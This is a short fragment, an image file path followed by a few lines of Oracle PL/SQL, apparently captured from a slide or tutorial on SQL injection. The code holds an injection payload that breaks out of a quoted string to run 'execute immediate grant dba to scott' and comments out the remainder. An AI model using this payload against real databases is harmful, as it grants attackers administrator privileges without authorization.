 begin
dbms_output.put_line(‘F’);
execute immediate ‘’grant dba to scott’’; end; --’);
end;